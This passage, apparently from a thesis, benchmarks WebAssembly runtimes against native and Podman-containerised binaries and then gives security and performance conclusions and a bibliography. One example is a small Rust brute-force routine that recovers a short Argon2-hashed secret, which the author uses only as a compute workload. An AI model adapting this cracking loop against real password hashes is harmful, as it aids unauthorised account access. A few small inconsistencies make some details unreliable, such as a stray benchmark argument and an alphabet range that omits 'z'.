- WasmEdge opt. and Wasmtime opt.: These are the optimized versions (denoted by ‘opt.’) of the Wasm artifact. They are slower than the native x86-gnu environment but perform closely to each other, with mean times of 2.686 and 2.737 seconds, respectively. The relative performance is around 1.29 and 1.32 times the baseline, indicating that these optimized environments have comparable efficiency.
- Podman x86-gnu and Podman Wasmtime: Podman versions of x86-gnu and Wasmtime command environments are slower than their counterparts, taking 3.187 and 3.718 seconds on average, respectively. This again shows that the Podman environment introduces additional overhead, slowing down the execution. These are the best performing Podman combinations.
- Native x86-musl and Podman x86-musl: The musl variants of the native and Podman environments are even slower, taking 4.549 and 5.471 seconds on average. This suggests that binaries compiled against the musl standard library have a performance drawback compared to binaries compiled against GNU libc.

- WasmEdge and Podman wasmedge: These are by far the slowest command execution environments. They take more than 100 times longer to execute compared to the baseline native x86-gnu, with WasmEdge taking 257.815 seconds and Podman wasmedge taking 258.169 seconds. These extreme outliers draw attention to a potential problem in WasmEdge that should be investigated further.

In this benchmark experiment the executions of unoptimized WasmEdge and WasmEdge in Podman took more than 7 hours⁹ to complete. Still the individual execution timings of all other variants are very short. To compensate for runtime-specific startup delays the timings should be longer. Increasing n further beyond $n = 18$ would be impractical to perform and inefficient while unoptimized WasmEdge is included in these tests.

5.2.3. Variation of Computing Performance Experiment

This benchmark is performed again for $n = 22$ with 2 warmup runs and 30 iterations excluding unoptimized WasmEdge and WasmEdge in Podman.

Table 5.5.: Benchmark results for Merkle Trees (mtree.rs) with $n = 22$, excluding unoptimized WasmEdge and WasmEdge in Podman.

Command	Mean [s]	Min [s]	Max [s]	Relative
Native x86-gnu	49.779 ± 0.157	49.495	50.207	1.00
Podman x86-gnu	51.195 ± 0.182	50.808	51.554	1.03 ± 0.00
WasmEdge opt.	52.768 ± 0.220	52.443	53.441	1.06 ± 0.01
Wasmtime opt.	58.849 ± 0.387	58.200	59.931	1.18 ± 0.01
Wasmtime	58.899 ± 0.555	58.247	59.950	1.18 ± 0.01
Podman Wasmtime	59.701 ± 0.365	59.181	60.548	1.20 ± 0.01
Native x86-musl	97.015 ± 3.309	88.800	100.746	1.95 ± 0.07
Podman x86-musl	98.197 ± 1.819	89.671	100.025	1.97 ± 0.04

From the timing measurements of mtree with $n = 22$ displayed in table 5.5 and figure 5.3 we can observe:

- As to be expected the average execution times for mtree with $n = 22$ took notably longer than those for mtree with $n = 18$ due to the assumed polynomial time complexity of $mtree(n)$. For example, here native x86-gnu took about 24 times longer with $n = 22$ compared to the execution for $n = 18$.

⁹52 iterations of WasmEdge without optimization and WasmEdge in Podman: $52 \cdot 257.815s + 52 \cdot 258.169s = 26831.168s \approx 7.45h$




Figure 5.3.: Boxplot of benchmark results for Merkle Trees (mtree.rs) with $n = 22$, excluding unoptimized WasmEdge and WasmEdge in Podman.

- Consistent with the benchmark results for $n = 18$ the standard deviations are generally low and comparable between the variants, except for x86-musl which has significantly higher variances.
- Native x86-gnu is again the fastest performer and in this long computation it outperforms all other variants even when wrapped in Podman which generally adds a startup delay.
- Where Wasmtime (optimized and not optimized) has a slower startup time (see noop benchmark) and thus performed better for $n = 18$, optimized WasmEdge seems to process program instructions more efficiently than optimized Wasmtime. Therefore, WasmEdge clearly overtook Wasmtime (optimized and not optimized) in this long computation.
- The long computation also showed that both variants of Wasmtime execution had a higher variance in execution time than optimized WasmEdge. Optimized WasmEdge performs more efficiently and consistently at runtime than Wasmtime.
- Unoptimized WasmEdge (within and without Podman) was the slowest variant in the benchmark for $n = 18$ and was therefore excluded for $n = 22$. The slowest variants now are x86-musl (within and without Podman) which is consistent with the benchmark for $n = 18$ (excluding unoptimized WasmEdge).
- Consistently with the previous benchmarks we observe that Podman adds a fixed startup delay of roughly 1 second. This was first observed in the startup overhead benchmark.

5.2.4. Digression on unoptimized WasmEdge performance

The benchmark results for `mtree` with $n = 18$ showed that WasmEdge is very slow when executing unoptimized Wasm software with and without Podman. After letting the WasmEdge compiler (`wasmedgec`) pre-compile the Wasm file, the execution with WasmEdge is just marginally slower than Wasmtime with and without optimizations.

By default, WasmEdge operates in interpreter mode. The WasmEdge AOT¹⁰ compiler (`wasmedgec`) can pre-compile a Wasm file for AOT (ahead-of-time) mode, which is faster than the interpreter mode (WasmEdge Runtime 2023a, sec. “WasmEdge AOT Compiler”). WasmEdge claims to be a “high-performance” (WasmEdge Runtime 2022) runtime:

Compared with Linux containers, WasmEdge could be 100x faster at start-up and 20% faster at runtime. (WasmEdge Runtime 2022)

The benchmark results for `mtree` with $n = 18$ do not confirm this claim for unoptimized Wasm files. In AOT compilation mode WasmEdge performs reasonably well. There seems to be a problem with WasmEdge operating on unoptimized Wasm files in interpreter mode. To verify if the slowness of WasmEdge may be influenced by the x86_64 CPU architecture or the RHEL operating system all WasmEdge and Wasmtime benchmarks without Podman are repeated in a vastly different environment. Table 5.6 shows benchmark results measured on a MacBook Pro 16-inch 2023 (32 GB RAM, Apple M2 Pro arm64 @ 3.49GHz 10C/10T) running macOS 13.4. This allows for a comparison between WasmEdge on x86_64 Linux and arm64 macOS. The benchmark on macOS was performed with this command:

```
1 wasmedgec mtree.wasm mtree_compiled.wasm # compile wasmedge
2 wasmtime compile -o mtree.cwasm mtree.wasm # compile wasmtime
3 PREPARE="sync; sudo purge" # clear disk & memory caches
4 hyperfine -r '30' --warmup '2' \
5 -n "WasmEdge" --prepare "$PREPARE" "wasmedge mtree.wasm 18" \
6 -n "WasmEdge opt." --prepare "$PREPARE" "wasmedge mtree_compiled.
   wasm 18" \
7 -n "Wasmtime" --prepare "$PREPARE" "wasmtime mtree.wasm 2182" \
8 -n "Wasmtime opt." --prepare "$PREPARE" "wasmtime --allow-
   precompiled mtree.cwasm 18"
```

The results of the benchmark execution for `mtree` with $n = 18$ on arm64 macOS are shown in Table 5.6. Again the unoptimized version of WasmEdge is significantly (113.42 times on average) slower than its optimized counterpart and both optimized and unoptimized versions of the Wasmtime runtime. The Wasmtime executions were only 21% (unoptimized) and 25% (optimized) slower than optimized WasmEdge. Interestingly the Wasmtime optimization does not seem to enable a performance gain over unoptimized Wasmtime. However, again for a higher n , the observed comparison of unoptimized versus optimized Wasmtime execution may differ. The observation of unoptimized WasmEdge provides evidence against the assumption

¹⁰AOT: Ahead-of-time.

that the slowness of unoptimized WasmEdge is attributable to a specific combination operating system and CPU architecture. Compared to the x86 results in Table 5.4, we see a faster execution of all contestant runtimes. For example, with unoptimized Wasmtime the mean execution time for mtree with $n = 18$ is 43.3% faster on macOS arm64 (1.577s) than on Linux x86_64 (2.783s). This can be attributed to the higher CPU clock rates (and possibly the use of NVMe disks) on the MacBook Pro.

Table 5.6.: Benchmark results for mtree.rs of WasmEdge and Wasmtime without Podman for $n = 18$ on macOS 13.4 arm64.

Command	Mean [s]	Min [s]	Max [s]	Relative
WasmEdge	147.446 \pm 6.000	144.567	178.470	113.42 \pm 4.78
WasmEdge opt.	1.300 \pm 0.014	1.277	1.344	1.00
Wasmtime	1.577 \pm 0.024	1.546	1.647	1.21 \pm 0.02
Wasmtime opt.	1.619 \pm 0.168	1.539	2.247	1.25 \pm 0.13

Without optimization of a Wasm file (through wasmedgec) WasmEdge executes a Wasm file in interpreter mode (WasmEdge Runtime 2023b). Due to its inefficiency the WasmEdge interpreter mode is currently only useful for testing Wasm software that does very little computations. As there may be room for improvement for the WasmEdge interpreter mode, the measurements of WasmEdge interpreter mode inefficiency were reported¹¹ to the WasmEdge developers.

For production use cases, the execution of Wasm software with WasmEdge would require pre-compilation with wasmedgec. However, this step is not part of the setup with Podman, crun and WasmEdge which only operates in interpreter mode. The integration of crun and WasmEdge could be improved further, so that pre-compilation of Wasm files takes place at the first or at a subsequent execution of a Wasm file. The WasmEdge project tracks a *JIT*¹² compilation feature (Hydai [2019] 2023) on its roadmap, so future improvements can be expected.

5.3. Cryptography Performance

We conducted performance assessments on general-purpose software, focusing on startup and runtime timings. Now we examine performance characteristics in a more realistic scenario, centered on compute-intensive operations like the use of common cryptographic algorithms. Notably, certain cryptographic procedures require the computer's ability to generate random numbers, such as the creation of random RSA¹³ private keys.

¹¹Results reported at <https://github.com/WasmEdge/WasmEdge/issues/2445#issuecomment-1596133880>.

¹²*JIT*: Just-in-time.

¹³*RSA*: An asymmetric cryptography system.

However, when testing cryptographic operations requiring an *RNG*¹⁴, a new side-channel introducing notable variances in benchmark executions is opened. To counter this, a more deterministic experiment was chosen, assuming stable timing behaviors.

5.3.1. Setup of Cryptography Performance Experiment

The utilized benchmarking software again should not be optimized for a specific operating system, CPU architecture, or feature; hence it should be developed in pure Rust code, independent of native cryptographic libraries.

We will use Argon2, a modern password hashing algorithm with memory-hard key derivation (Biryukov, Dinu, and Khovratovich 2015) that won the Password Hashing Competition in 2015 (Password Hashing Competition 2019). Argon2's key derivation being a memory-hard function requires significant memory allocation by each runtime to solve a hashing computation. To demonstrate this, a basic password hashing program, `deargon.rs` was created. It attempts to decipher a secret string of known length and alphabet size using an Argon2 implementation (RustCrypto 2023) in pure Rust:

```
1 fn decrypt(hash: &str, length: usize) -> Result<String, String> {
2     // detect and decode base64 encoded hash
3     let new_hash = match hash.chars().nth(0).unwrap() {
4         '$' => hash.to_owned(),
5         _ => {
6             let bytes = general_purpose::STANDARD.decode(hash).
7                 unwrap();
8             String::from_utf8(bytes).unwrap()
9         }
10    };
11    let parsed_hash = PasswordHash::new(&new_hash).unwrap();
12    let alphabet: Vec<char> = ('a'..'z').collect();
13    let combinations = Combinations::new(&alphabet, length);
14    let argon = Argon2::default();
15    for combination in combinations {
16        let pw = combination.iter().collect::<String>();
17        let res = argon.verify_password(pw.as_bytes(), &
18            parsed_hash);
19        if res.is_ok() {
20            return Ok(pw);
21        }
22    }
23    Err("not found".to_string())
24 }
```

This program utilizes the `Combinations` implementation to generate all possible combinations from a specified alphabet (a–z, size 26) up to a length of 6. Each combination is then encrypted using Argon2, terminating when the calculated hash matches the target hash for decryption. Though being similar to a password cracker, this program cannot realistically be

¹⁴*RNG: Random Number Generator.*

used for malicious activities due to its constraints on password length and complexity. The Argon2 operations in this program do not depend on any software or hardware RNG. It accepts an Argon2 password hash and the known length of the secret text via the command line.

The testing framework from the previous experiments is reused, with compiled binaries for the Rust targets x86_64-unknown-linux-gnu, x86_64-unknown-linux-musl and wasm32-wasi for the Wasm file. The benchmark is executed with 50 iterations and 2 warmup runs on the RHEL 9.2 x86 test machine with the hash `$argon2i$v=19$m=4096,t=3,p=1$c2FsdHlzNGx0$kwYQKX3h+4uoWfw1SOaF6w` (encoded as base64) and known length of 3. The input hash was generated from the secret string `sav` with the shell command `echo -n "sav" | argon2 saltissalty -e -l 16 | tr -d '\n' | base64`. Because the string `sav` is the 12,190th permutation of 3 character lowercase letter permutations (starting with `aaa`), each execution of the `deargon` program must perform 12,190 password hashing computations in each iteration before returning the secret string as the correct result. WasmEdge with and without Podman did not complete the password solving once within 90 minutes and was therefore excluded from this experiment.

5.3.2. Results of Cryptography Performance Experiment

The conducted experiment yields the following results as shown in Table 5.7 and Figure 5.4.

Table 5.7.: Benchmark results for Argon2 hasher (`deargon`) for secret text “sav”, excluding unoptimized WasmEdge and WasmEdge in Podman.

Command	Mean [s]	Min [s]	Max [s]	Relative
Native x86-gnu	109.520 ± 0.268	109.200	110.351	1.00
Podman x86-gnu	110.978 ± 0.158	110.763	111.425	1.01 ± 0.00
Native x86-musl	124.160 ± 0.120	123.806	124.475	1.13 ± 0.00
Podman x86-musl	125.298 ± 0.155	125.082	125.827	1.14 ± 0.00
WasmEdge opt.	147.685 ± 0.070	147.597	147.970	1.35 ± 0.00
Wasmtime opt.	174.852 ± 1.382	173.655	180.505	1.60 ± 0.01
Wasmtime	175.351 ± 3.998	173.641	199.636	1.60 ± 0.04
Podman Wasmtime	176.742 ± 1.494	175.358	182.935	1.61 ± 0.01

With the results from this experiment, a comparison benefits from long execution times greater than 100 seconds. Long execution times compensate for setup overhead of runtimes like Podman, WasmEdge and Wasmtime. We can observe that:

5. Runtime Efficiency Analysis




Figure 5.4.: Boxplot of benchmark results for Argon2 hasher (deargon) for secret text “sav” (unoptimized WasmEdge omitted).

- Compared to the mtree benchmark we now see high standard deviation in execution time of Wasmtime with or without Podman, even with optimization. The other runtime variants show relatively low standard deviations.
- Clearly the fastest executions were observed with the native binaries (glibc and musl). This observation is different to the mtree benchmark results, where the Wasm runtimes were in the midfield between the faster glibc and slower musl binaries.
- The Wasm executions were considerably slower than their native counterparts, with 125.1 seconds for the slowest native execution and 147.6 seconds for the fastest Wasm execution.
- Native musl binaries were about 13% slower than their glibc counterpart.
- Optimized WasmEdge again outperforms the optimized and non-optimized Wasmtime variants.
- Consistent with the previous benchmarks we observe that Podman adds a fixed startup delay of roughly 1 second.

While the Argon2 benchmark is similarly a compute-intensive application like the mtree benchmark, here native binaries outperform Wasm. As there is no supporting data from this benchmark, we can only speculate why the Wasm executions were slower than the native binaries. As a memory-hard password hashing function, Argon2 is designed to fill memory fast and perform multiple passes over the memory. Furthermore: “Argon2 is optimized for the x86 architecture and exploits the cache and memory organization of the recent Intel and AMD processors” (Biryukov, Dinu, and Khovratovich 2015, 3). As we compare binaries native to x86 with Wasm, the x86

binaries may benefit from the x86-optimized design of Argon2. We can also speculate that in general the memory allocation and usage of Wasm runtimes could be less performant compared to native binaries.

5.4. Conclusion of Runtime Efficiency Analysis

In this performance analysis chapter, we conducted an examination of the runtime efficiency of WebAssembly and containers.

Regarding startup time, the results indicate that native binaries start significantly faster than WebAssembly code in WebAssembly runtimes. However, when native binaries or WebAssembly are started through Podman, a startup delay of approximately 1 second is observed, narrowing the margin between native and WebAssembly execution. Furthermore, Wasmtime consistently outperforms WasmEdge in average startup time. It is worth noting that native binaries may experience slower startup times in a container if they are stored in a relatively large container images. The dynamic linking of system libraries with native binaries requires the presence of these libraries in the container image, resulting in a large container images.

During the computation of Merkle trees, the WasmEdge runtime performed very poor on Wasm code that was not pre-compiled by the WasmEdge compiler. WasmEdge without pre-compilation was more than 100 times slower than the dynamically linked native binary for $n = 18$ and was disqualified for all further experiments. The other WebAssembly runtimes were around 30% slower than the dynamically linked native binary, but still significantly faster than the statically compiled native binary. When executed in Podman, all execution variants took slightly longer to finish computation, due to the startup delay introduced by Podman.

In a more complex computation of Merkle trees with $n = 18$, the Wasmtime executions were 18% slower than the native binary. The WasmEdge runtime was only 6% slower than the native binary when operating on pre-compiled code. In Wasmtime, the computations were slightly slower than the native binary and WasmEdge computations. The execution of the statically linked binary took almost twice as long as the dynamically linked binary, and significantly longer than any WebAssembly execution.

In a computing performance benchmark involving the cryptographic password hashing function Argon2, the results differed from the Merkle tree experiment. The native binaries solved the hashing problem significantly faster than the WebAssembly runtimes. This may be attributed to the fact that Argon2 is optimized for x86 processors.

From these experiments we can conclude the following findings:

- Dynamically linked native binaries perform significantly better than statically linked native binaries, but come at the cost of large container images that include the linked binaries. These large container images can add a penalty in startup time.

- Executions of WebAssembly code take longer than native binaries due to the startup time of WebAssembly runtimes.
- WebAssembly does not seem to benefit from x86-specific optimizations in the Argon2 algorithm.
- In long-running computations, WebAssembly executions can be as low as 6% slower than dynamically linked native binaries.
- The usage of a container runtime like Podman slows down the startup for any tested execution variant.

These experiments were performed to gain insight into the comparative performance of Linux containers and WebAssembly. The executions were performed for both technologies through Podman. Executions without Podman were included as a control group. Kubernetes was not directly involved in these experiments, but these findings are expected to apply to a complete stack including Kubernetes. Performing these benchmark experiments directly against Kubernetes would yield less clean results with high variances due to the distributed nature of Kubernetes.

6. Conclusion

This research compared Linux containers with native binaries to containers with WebAssembly code from a security and performance perspective. The intended use case of this comparison is the replacement of native binaries with WebAssembly code in Kubernetes cloud computing.

6.1. Security

From a security perspective, the analysis reveals that both Linux containers and WebAssembly have attack surfaces when executing untrusted code, which can be mitigated by implementing security measures such as a signature-based verification system for authenticating images. However, WebAssembly presents a smaller attack surface for privilege escalation compared to Linux containers due to an additional layer of isolation, but this advantage is dependent on the WASI implementation and the container's configuration.

We observed that privilege escalation from WebAssembly is harder than from Linux containers in an insecure container context, but it is still possible under certain conditions. Therefore, maintaining a secure container configuration that adheres to the principle of least privilege is crucial to minimize the risk of successful attacks on the host system. Additionally, it is important to monitor any changes or developments in WASI implementations as they might introduce new vulnerabilities or enlarge the attack surface.

6.2. Performance

From a performance standpoint, the results show that WebAssembly introduces overhead, particularly in startup times and when running tasks that benefit from specific processor optimizations, like Argon2. The startup delay introduced by Podman, and potentially similar container runtimes, also affects both WebAssembly and native binaries. Nevertheless, for longer-running computations, WebAssembly runtimes could approach the performance of dynamically linked native binaries.

6.3. Practical Implications

In conclusion, WebAssembly is not a silver bullet that eliminates all security concerns or performance overhead in cloud computing with Kubernetes. However, it offers promising security properties due to an extra layer of isolation and the reduced attack surface it presents. Performance-wise, while WebAssembly does introduce overhead, it may be a negligible factor in long-running computations. It closely fulfills the promise of containerization by design: security through isolation and platform-agnostic portability.

WebAssembly introduces an extra layer of isolation which results in a reduced attack surface, effectively enhancing the security prospects over native Linux containers. This benefit is particularly important in environments with sharing of compute resources, like cloud computing.

Performance-wise, while WebAssembly does introduce some overhead, it is important to note that this overhead may become negligible in the context of long-running computations. WebAssembly already offers an impressive balance between security and efficiency, which may be improved further in the future.

WebAssembly strengthens the core principle of portability in container technology. It significantly outperforms Linux containers in the universality of deployment with its ability to run on any platform that has a compliant runtime. In a world with heterogeneous computing environments, the quality aspect portability is highly relevant. For example, WebAssembly allows software developers to build software on an ARM64 computer running macOS and deploy the same artifact to x86 servers running Kubernetes on Linux, without recompilation.

6.4. Contribution and Limitations

The security analysis demonstrated that signature-based authentication of container images is effective for native containers as well as WebAssembly containers. An overview over the attack surfaces of Linux containers and WebAssembly in containers was augmented with the demonstration of exploits.

The evidence produced by the performance analysis provides precise, repeatable measurements of performance overheads of selected Rust programs across several forms of execution, combining native binaries and WebAssembly code with Podman and container-less execution. These experiments were performed for unoptimized Rust code, compiled with a recent Rust compiler. Repeating these tests with different benchmark software, programming languages, operating systems, CPU architectures and compiler configurations will yield different results.

In the security and performance experiments, only the WebAssembly runtimes WasmEdge and Wasmtime were evaluated. Other existing WebAssembly runtimes might execute code faster or have stronger security configurations.

6.5. Future Work

Future work should explore how evolving WASI standards and WebAssembly runtimes can further improve security and performance. Furthermore, container configurations in production should adhere to security best practices and minimize the attack surface by dropping privileges. container security best practices should be subject to validation against WebAssembly in containers.

Developers and system administrators must remain attentive in securing their containerized environments and consider the trade-off between security and performance when deciding whether to adopt WebAssembly as a replacement for native Linux containers.

This analysis primarily focused on the quality aspects of security and performance. Software product quality models like ISO 25010 ([ISO/IEC 2011](#)) consider several other aspects that could be evaluated in future studies. A comprehensive assessment of WebAssembly's suitability for use in a Kubernetes environment would ideally encompass these additional aspects to provide a holistic view of its strengths and potential areas for improvement.

Literature

- Anton. 2019. “Understanding Docker Container Escapes.” Trail of Bits Blog. July 20, 2019. <https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/>.
- Biryukov, Alex, Daniel Dinu, and Dmitry Khovratovich. 2015. “Argon2: The Memory-Hard Function for Password Hashing and Other Applications.” University of Luxembourg. <https://github.com/P-H-C/phc-winner-argon2/blob/master/argon2-specs.pdf>.
- Burns, Brendan, Joe Beda, Kelsey Hightower, and Lachlan Evenson. 2022. *Kubernetes: Up and Running*. 3rd ed. O’Reilly Media. <https://www.oreilly.com/library/view/kubernetes-up-and/9781098110192/>.
- Bytecode Alliance. 2022a. “Wasmtime Security.” May 20, 2022. <https://docs.wasmtime.dev/security.html>.
- . 2022b. “WASI.” June 21, 2022. <https://wasi.dev/>.
- . 2022c. “Security and Correctness in Wasmtime.” Bytecode Alliance. September 13, 2022. <https://bytecodealliance.org/articles/security-and-correctness-in-wasmtime>.
- . 2023. “WASI Proposals.” June 21, 2023. <https://github.com/WebAssembly/WASI/blob/main/Proposals.md>.
- Canali, Claudia, Riccardo Lancellotti, and Pietro Pedroni. 2022. “Microservice Performance in Container- and Function-as-a-Service Architectures.” In *2022 International Conference on Software, Telecommunications and Computer Networks (SoftCOM)*, 1–6. <https://doi.org/10.23919/SoftCOM55329.2022.9911406>.
- Cawthra, Jennifer, Michael Ekstrom, Lauren Lusty, Julian Sexton, John Sweetnam, and Anne Townsend. 2020. “Data Integrity: Detecting and Responding to Ransomware and Other Destructive Events, Volume a: Executive Summary.” NIST SPECIAL PUBLICATION. McLean, Virginia: National Cybersecurity Center of Excellence, NIST, The MITRE Corporation. <https://www.nccoe.nist.gov/publication/1800-26/VolA/index.html>.
- “Cgroups(7) - Linux Manual Page.” 2021. Linux Programmer’s Manual. August 27, 2021. <https://man7.org/linux/man-pages/man7/cgroups.7.html>.
- Chandra, Sourabh, Smita Paira, Sk Safikul Alam, and Goutam Sanyal. 2014. “A Comparative Survey of Symmetric and Asymmetric Key Cryptography.” In *2014 International Conference on Electronics, Communication and Computational Engineering (ICECCE)*, 83–93. <https://doi.org/10.1109/ICECCE.2014.7086640>.
- CNCF. (2017) 2022. “CRI-O.” February 27, 2022. <https://github.com/cni-o/cni-o.io/blob/d6dee6779/index.md>.
- . 2022. “Kubernetes + CRI-O.” WasmEdge Runtime Documentation. September 23, 2022. https://wasmedge.org/book/en/use_cases/kubernetes/kubernetes/kubernetes-

- [crio.html](#).
- . 2023a. “CNCF Annual Survey 2022.” CNCF Annual Survey 2022. <https://www.cncf.io/reports/cncf-annual-survey-2022/>.
- . 2023b. “Kubernetes Companies Table Dashboard.” June 12, 2023. <https://k8s.devstats.cncf.io/d/9/companies-table?orgId=1>.
- Containers Project. 2022. “Man Page Containers-Registries.conf.5.” In *Man Pages of Containers/Image Library*, Version 5.25.0. <https://github.com/containers/image/blob/v5.25.0/docs/containers-registries.conf.5.md#per-namespace-settings>.
- . 2023. “Man Page Containers-Policy.json.5.” In *Man Pages of Containers/Image Library*. <https://github.com/containers/image/blob/v5.25.0/docs/containers-policy.json.5.md>.
- Coulton, Scott. (2016) 2016. “Dirtyc0w Docker POC.” <https://github.com/scotty-c/dirty-cow-poc>.
- Docker Inc. 2014. “It’s Here: Docker 1.0 - Docker Blog.” June 9, 2014. <https://blog.docker.com/2014/06/its-here-docker-1-0/>.
- . 2023a. “Test an Insecure Registry.” docs.docker.com. January 1, 2023. <https://docs.docker.com/registry/insecure/>.
- . 2023b. “Docker Overview.” Docker Documentation. March 1, 2023. <https://docs.docker.com/get-started/>.
- . 2023c. “Explore Docker’s Container Image Repository.” Docker Hub. July 1, 2023. <https://hub.docker.com/search?q=>.
- Dolev, Danny, and Andrew Yao. 1983. “On the Security of Public Key Protocols.” *IEEE Transactions on Information Theory* 29 (2): 198–208. <https://doi.org/10.1109/TIT.1983.1056650>.
- Fermyon Technologies, Inc. 2023. “Fermyon WebAssembly Language Guide.” <https://github.com/fermyon/wasm-languages>.
- FIRST, Inc. 2019. “CVSS V3.1 Specification Document.” Forum of Incident Response and Security Teams. 2019. <https://www.first.org/cvss/specification-document>.
- Friedenbach, Mark, and Kalle Alm. (2013) 2017. “Bitcoin Improvement Proposal 98.” Bitcoin Improvement Proposal 98. Bitcoin. <https://github.com/bitcoin/bips/blob/master/bip-0098.mediawiki>.
- Garfinkel, Simson, and Harold Abelson. 1999. *Architects of the Information Society: Thirty-five Years of the Laboratory for Computer Science at MIT / Simson L. Garfinkel ; Edited by Hal Abelson*. Cambridge, Mass.; London: MIT Press.
- Google LLC. 2023. “HTTPS Encryption on the Web.” Google Transparency Report. August 13, 2023. <https://transparencyreport.google.com/https/overview?hl=en>.
- Gouy, Isaac. 2023. “The Computer Language Benchmarks Game.” March 27, 2023. <https://benchmarksgame-team.pages.debian.net/benchmarksgame>.
- Gribble, Steven D. 2012. “The Benefits of Capability-Based Protection: Technical Perspective.” *Communications of The Acm* 55 (3): 96. <https://doi.org/10.1145/2093548.2093571>.
- Grunert, Sascha. 2022. “How to Sign and Distribute Container Images Using Podman.” September 10, 2022. https://github.com/containers/podman/blob/v4.4.4/docs/tutorials/image_signing.md.

- Hanabi1224. (2021) 2022. “Programming Language Benchmarks.” <https://github.com/hanabi1224/Programming-Language-Benchmarks>.
- . 2023. “Yet Another Implementation of Computer Language Benchmarks Game.” May 4, 2023. <https://github.com/hanabi1224/Programming-Language-Benchmarks>.
- Hill, Mark D., Jon Masters, Parthasarathy Ranganathan, Paul Turner, and John L. Hennessy. 2019. “On the Spectre and Meltdown Processor Security Vulnerabilities.” *IEEE Micro* 39 (2): 9–19. <https://doi.org/10.1109/MM.2019.2897677>.
- Hinds, Luke, Scott McCarty, and Ivan Font. 2022. “Red Hat and WebAssembly.” December 13, 2022. <https://www.redhat.com/en/blog/red-hat-and-webassembly>.
- Hydai. (2019) 2023. “Quick Start Guides.” WasmEdge Runtime. <https://github.com/WasmEdge/WasmEdge>.
- Hykes, Solomon. 2019. “If WASM+WASI Existed in 2008, We Wouldn’t Have Needed to Created Docker. That’s How Important It Is. Webassembly on the Server Is the Future of Computing. A Standardized System Interface Was the Missing Link. Let’s Hope WASI Is up to the Task!” Tweet. Twitter. March 27, 2019. <https://twitter.com/solomonstre/status/111100491322324225>.
- ISO/IEC. 2011. *ISO/IEC 25010:2011* (version 1). <https://www.iso.org/standard/35733.html>.
- Johnston, Scott. 2022. “DockerCon 2022: Community-powered, Developer-obsessed.” Docker Blog. May 10, 2022. <https://www.docker.com/blog/dockercon-2022-community-powered-developer-obsessed/>.
- Kerrisk, Michael, ed. 2021. “Namespaces(7).” In *Linux Man-Pages Project*. Linux Programmer’s Manual. <https://man7.org/linux/man-pages/man7/namespaces.7.html>.
- Lamb, Kent. 2019. “Docker - Unauthorized Access to Docker Hub Database.” January 1, 2019. <https://web.archive.org/web/20191226213609/https://success.docker.com/article/docker-hub-user-notification>.
